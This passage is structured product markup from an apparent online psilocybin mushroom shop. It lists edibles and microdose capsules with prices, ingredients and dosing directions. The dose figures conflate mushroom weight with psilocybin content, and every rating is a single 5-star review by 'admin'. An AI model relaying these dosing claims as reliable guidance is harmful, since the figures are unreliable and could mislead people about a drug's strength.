          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cranberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Hazelnut 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-hazelnut-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Milk Chocolate 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Hazelnut_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-milk-chocolate-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – S’mores 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Chocolate_Smores_Front_Medium-800x713-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-smores-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Watermelon Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-watermelon-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles –Blackberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_Watermelon-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blackberry-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Activate Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Activate-big-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
240mg of Lions Mane
40mg of Vitamin D3
70mg of Guarana
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-activate-blend-110mg-microdose/",
        "priceCurrency": "USD",
        "price": "60.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Engage Blend (300mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "6 capsules in each package.
Contains:
300mg of Psilocybin Mushrooms
50mg of Ginko Biloba
50mg of Bee Pollen
50mg of Spearmint
50mg of Ginseng
50mg of Spirulina
70mg of Lions Mane
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/happy-cap-engage-blend-300mg-microdose/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Happy Cap – Relax Blend (110mg Microdose)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Engage-content-scaled-1.jpeg"
       ],
      "description": "30 capsules in each package.
Contains:
110mg of Psilocybin Mushrooms
160mg of Reishi
80mg of Chamomile
60mg of American Ginseng
160mg of Ashwagandha
40mg of Vitamin D3
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
